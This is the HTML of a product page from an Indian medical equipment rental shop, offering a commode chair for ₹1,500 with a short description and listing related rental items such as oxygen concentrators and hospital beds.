					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              
  </div>
  <a class="skip-link-search-skip" href="javascript:void(0)"></a>
  <div class="offcanvas-overly"></div>
  <!-- offcanvas-end -->

  <div id="primary" class="site-main">    <!-- Page Breadcrumb Start -->
        <div class="page-breadcrumb" >
        <div class="container">
            <ul class="breadcrumb">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://medicalsupports.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">COMMODE CHAIR</span></span><meta itemprop="position" content="2" /></li></ul></nav>            </ul>
        </div>
    </div>
	    <!-- Page Breadcrumb Ends -->

    
	<!-- blog detail start-->
    <div class="sp-100 bg-w">
        <div class="container">
            <div class="row has-right-sidebar">
                
                                        <div class="col-lg-12">
                


                    						

<div class="blog-detail">
    
     
          
      

    <h4 class="text-capitalize">COMMODE CHAIR</h4>
   
   <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-1936" class="texture-woo-product-list opn-qv-enable bizz-ecommerce-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1936 status-publish first instock product_cat-rent-a-mediequip product_tag-rent has-post-thumbnail featured shipping-taxable purchasable product-type-simple wooct-ended">

	<div class="texture-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-100x100.webp" data-thumb-alt="COMMODE CHAIR" data-thumb-srcset="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-1024x1024.webp 1024w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-768x768.webp 768w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-600x600.webp 600w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-460x460.webp 460w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp 1100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" loading="lazy" decoding="async" width="600" height="600" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden wp-post-image" alt="COMMODE CHAIR" data-caption="" data-src="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp" data-large_image="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp" data-large_image_width="1100" data-large_image_height="1100" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-600x600.webp 600w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-1024x1024.webp 1024w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-768x768.webp 768w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-460x460.webp 460w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" decoding="async" width="600" height="600" src="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-600x600.webp" class="wp-post-image" alt="COMMODE CHAIR" data-caption="" data-src="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp" data-large_image="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp" data-large_image_width="1100" data-large_image_height="1100" srcset="https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-600x600.webp 600w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-300x300.webp 300w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-1024x1024.webp 1024w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-150x150.webp 150w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-768x768.webp 768w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-100x100.webp 100w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-80x80.webp 80w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair-460x460.webp 460w, https://medicalsupports.in/wp-content/uploads/2024/10/commode-chair.webp 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></noscript></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="prev_next_buttons"><a href="https://medicalsupports.in/product/folding-walker-for-rent/" rel="next">&larr;</a><a href="https://medicalsupports.in/product/blood-sugar-monitor-rent-free/" rel="prev">&rarr;</a></div><p class="price woobt-price-1936">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="product-page"
			  data-price-type="no-rules"
			  data-product-id="1936"
			  data-parent-id="1936">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500.00</bdi></span></span></p>
<div class="wooct-wrap-single" data-id="1936"></div>
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-1936" data-id="1936" type="hidden"/>
		<div class="bizz-ecommerce-quantity"><button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_690ca8199a63f">COMMODE CHAIR quantity</label>
	<input
		type="number"
				id="quantity_690ca8199a63f"
		class="input-text qty text quantity-input-product-1936"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button></div>
		<button type="submit" name="add-to-cart" value="1936" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button data-id="2436" data-post_id="1936" data-form_style="1" data-allow_outside_click="1" data-width="500px" class="wpb-get-a-quote-button-form-fire wpb-get-a-quote-button-btn-medium wpb-get-a-quote-button-btn wpb-get-a-quote-button-btn-default">Get a Quote</button>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
					<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
						Meta Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>COMMODE CHAIR</p>
<p>A commode chair, known in British English simply as a commode is <b>a type of chair used by someone who needs help going to the toilet due to illness, injury or disability</b>. A commode chair sometimes has wheels to allow easy transport to the bathroom or shower. Many commodes have <b>legs, backrests and armrests that can be adjusted to suit your body</b>. Some also allow you to drop down the arm rests for easy transfer. If you do get a fixed height commode, make sure it is suitable to your frame and comfortable to use.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information">
				<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://medicalsupports.in/product-category/rent-a-mediequip/" rel="tag">Rent-A-Mediequip</a></span>
	<span class="tagged_as">Tag: <a href="https://medicalsupports.in/product-tag/rent/" rel="tag">RENT</a></span>
	 <span class="posted_in">Brand: <a href="https://medicalsupports.in/brand/bolt/" rel="tag">BOLT</a></span>
</div>
			</div>
		
			</div>

<div class="woobt-wrap woobt-layout-default woobt-wrap-1936 woobt-wrap-responsive" data-id="1936" data-selection="multiple" data-position="below_meta" data-atc-button="main" data-this-item="yes" data-ignore-this="no" data-separately="off" data-layout="default" data-product-id="1936" data-product-sku="" data-product-o_sku="" data-product-weight="N/A" data-product-o_weight="N/A" data-product-dimensions="N/A" data-product-o_dimensions="N/A" data-product-price-html="		&lt;span class=&quot;tiered-pricing-dynamic-price-wrapper&quot;
			  data-display-context=&quot;product-page&quot;
			  data-price-type=&quot;no-rules&quot;
			  data-product-id=&quot;1936&quot;
			  data-parent-id=&quot;1936&quot;&gt;
			&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8377;&lt;/span&gt;1,500.00&lt;/bdi&gt;&lt;/span&gt;&lt;/span&gt;" data-product-o_price-html="		&lt;span class=&quot;tiered-pricing-dynamic-price-wrapper&quot;
			  data-display-context=&quot;product-page&quot;
			  data-price-type=&quot;no-rules&quot;
			  data-product-id=&quot;1936&quot;
			  data-parent-id=&quot;1936&quot;&gt;
			&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#8377;&lt;/span&gt;1,500.00&lt;/bdi&gt;&lt;/span&gt;&lt;/span&gt;"></div><!-- /woobt-wrap -->	</div>

	</div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-5">

			
					<li class="texture-woo-product-list opn-qv-enable bizz-ecommerce-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-802 status-publish first instock product_cat-rent-a-mediequip has-post-thumbnail featured shipping-taxable purchasable product-type-simple wooct-ended">
	<div class="texture-product-wrap"><div class="texture-product"><a href="https://medicalsupports.in/product/blood-pressure-monitor-for-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="texture-product-image"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::SECTION]/*[2][self::UL]/*[1][self::LI]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLOOD PRESSURE MONITOR FOR RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-80x80.jpg 80w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLOOD PRESSURE MONITOR FOR RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-80x80.jpg 80w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLOOD PRESSURE MONITOR FOR RENT" srcset="https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-80x80.jpg 80w, https://medicalsupports.in/wp-content/uploads/2024/08/619xxlvj0XL._SL1500_-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript></div><div class="texture-product-content"><a href="https://medicalsupports.in/product/blood-pressure-monitor-for-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BLOOD PRESSURE MONITOR FOR RENT</h2>
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="802"
			  data-parent-id="802">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></span></span>
</div><div class="texture-product-hover"></a>           <div class="os-product-excerpt"><p>BLOOD PRESSURE MONITOR FOR RENT</p>
<p>ONE DAY RENT- ₹50 UPTIL 2 DAYS<br />
BEYOND THAT THE PRICE REDUCES TO ₹30/DAY</p>
</div>
        <button class="woosq-btn woosq-btn-802 woosq-btn-has-icon woosq-btn-icon-only" data-id="802" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-44"></span></button><a href="/product/commode-chair/?add-to-cart=802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_802" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="802" data-product_sku="TCBPM02" aria-label="Add to cart: &ldquo;BLOOD PRESSURE MONITOR FOR RENT&rdquo;" rel="nofollow" data-success_message="&ldquo;BLOOD PRESSURE MONITOR FOR RENT&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_802" class="screen-reader-text">
			</span>
<div class="texture-quik">
			             <div class="texture-quickview">
                               <span class="quik-view">
                                   <a href="#" class="opn-quick-view-text" data-product_id="802">
                                      <span>Quick View</span>
                                    
                                   </a>
                            </span>
                          </div></div></div></div></div></li>

			
					<li class="texture-woo-product-list opn-qv-enable bizz-ecommerce-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-897 status-publish instock product_cat-rent-a-mediequip has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple wooct-ended">
	<div class="texture-product-wrap"><div class="texture-product"><a href="https://medicalsupports.in/product/oxygen-concentrator-5lpm-on-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="texture-product-image">
	<span class="onsale">Sale!</span>
	<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::SECTION]/*[2][self::UL]/*[1][self::LI]/*[2][self::LI]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[2][self::IMG]" loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OXYGEN CONCENTRATOR 5LPM ON RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-1024x1024.jpg 1024w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-768x768.jpg 768w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-600x600.jpg 600w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OXYGEN CONCENTRATOR 5LPM ON RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-1024x1024.jpg 1024w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-768x768.jpg 768w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-600x600.jpg 600w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OXYGEN CONCENTRATOR 5LPM ON RENT" srcset="https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-1024x1024.jpg 1024w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-768x768.jpg 768w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-600x600.jpg 600w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/51BN1shu-eS._SL1280_.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript></div><div class="texture-product-content"><a href="https://medicalsupports.in/product/oxygen-concentrator-5lpm-on-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">OXYGEN CONCENTRATOR 5LPM ON RENT</h2>
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="897"
			  data-parent-id="897">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;400.00.</span></span></span>
</div><div class="texture-product-hover"></a>           <div class="os-product-excerpt"><p>OXYGEN CONCENTRATOR 5LPM ON RENT</p>
<p>ONE DAY RENT- ₹400 UPTIL 15 DAYS<br />
BEYOND THAT THE PRICE REDUCES TO ₹300/DAY</p>
</div>
        <button class="woosq-btn woosq-btn-897 woosq-btn-has-icon woosq-btn-icon-only" data-id="897" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-44"></span></button><a href="/product/commode-chair/?add-to-cart=897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="897" data-product_sku="" aria-label="Add to cart: &ldquo;OXYGEN CONCENTRATOR 5LPM ON RENT&rdquo;" rel="nofollow" data-success_message="&ldquo;OXYGEN CONCENTRATOR 5LPM ON RENT&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_897" class="screen-reader-text">
			</span>
<div class="texture-quik">
			             <div class="texture-quickview">
                               <span class="quik-view">
                                   <a href="#" class="opn-quick-view-text" data-product_id="897">
                                      <span>Quick View</span>
                                    
                                   </a>
                            </span>
                          </div></div></div></div></div></li>

			
					<li class="texture-woo-product-list opn-qv-enable bizz-ecommerce-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-934 status-publish instock product_cat-rent-a-mediequip product_tag-rent has-post-thumbnail sale featured sold-individually shipping-taxable purchasable product-type-simple wooct-ended">
	<div class="texture-product-wrap"><div class="texture-product"><a href="https://medicalsupports.in/product/blood-sugar-monitor-rent-free/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="texture-product-image">
	<span class="onsale">Sale!</span>
	<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::SECTION]/*[2][self::UL]/*[1][self::LI]/*[2][self::LI]/*[2][self::LI]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[2][self::IMG]" loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/max2-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLOOD SUGAR MONITOR RENT FREE" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2023/06/max2-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/max2-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/max2-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/max2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/max2-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLOOD SUGAR MONITOR RENT FREE" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2023/06/max2-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/max2-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/max2-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/max2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://medicalsupports.in/wp-content/uploads/2023/06/max2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLOOD SUGAR MONITOR RENT FREE" srcset="https://medicalsupports.in/wp-content/uploads/2023/06/max2-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/max2-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/max2-100x100.jpg 100w, https://medicalsupports.in/wp-content/uploads/2023/06/max2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript></div><div class="texture-product-content"><a href="https://medicalsupports.in/product/blood-sugar-monitor-rent-free/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BLOOD SUGAR MONITOR RENT FREE</h2>
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="934"
			  data-parent-id="934">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;0.00.</span></span></span>
</div><div class="texture-product-hover"></a>           <div class="os-product-excerpt"><p>BLOOD SUGAR MONITOR RENT FREE</p>
</div>
        <button class="woosq-btn woosq-btn-934 woosq-btn-has-icon woosq-btn-icon-only" data-id="934" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-44"></span></button><a href="/product/commode-chair/?add-to-cart=934" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_934" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="934" data-product_sku="" aria-label="Add to cart: &ldquo;BLOOD SUGAR MONITOR RENT FREE&rdquo;" rel="nofollow" data-success_message="&ldquo;BLOOD SUGAR MONITOR RENT FREE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_934" class="screen-reader-text">
			</span>
<div class="texture-quik">
			             <div class="texture-quickview">
                               <span class="quik-view">
                                   <a href="#" class="opn-quick-view-text" data-product_id="934">
                                      <span>Quick View</span>
                                    
                                   </a>
                            </span>
                          </div></div></div></div></div></li>

			
					<li class="texture-woo-product-list opn-qv-enable bizz-ecommerce-woo-hover- open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-891 status-publish instock product_cat-rent-a-mediequip has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple wooct-ended">
	<div class="texture-product-wrap"><div class="texture-product"><a href="https://medicalsupports.in/product/hospital-bed-fowler-electric-for-rent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="texture-product-image">
	<span class="onsale">Sale!</span>
	<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[2][self::SECTION]/*[2][self::UL]/*[1][self::LI]/*[2][self::LI]/*[2][self::LI]/*[2][self::LI]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[2][self::IMG]" loading="lazy" decoding="async" width="300" height="300" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOSPITAL BED FOWLER ELECTRIC FOR RENT" srcset="" data-srcset="https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-300x300.jpg 300w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-150x150.jpg 150w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-768x768.jpg 768w, https://medicalsupports.in/wp-content/uploads/2023/06/electric-icu-bed-with-abs-side-rails-500x500-1000x1000w-600x600.jpg 600w, 